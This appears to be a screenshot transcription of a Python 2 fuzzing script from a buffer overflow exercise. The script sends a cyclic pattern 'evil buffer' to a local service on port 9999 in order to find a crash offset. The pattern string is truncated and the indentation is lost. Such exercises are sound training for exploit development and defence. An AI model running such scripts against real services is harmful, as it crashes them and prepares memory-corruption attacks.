 fuzzerPart2.py.py - C:\Documents and Settings\John\Desktop\New Folder\fuzzerPart2.py.py
File Edit Format Run Options Windows Help
#!/usr/bin/python
import socket
try:
print "[+] \nSending evil buffer..."
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1", 9999))
s.send(buffer)
s.close()
print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
print "\n[+] Sending buffer: " + buffer
print "\n[+] Done!"
except:
print "\n[+] Could not connect!"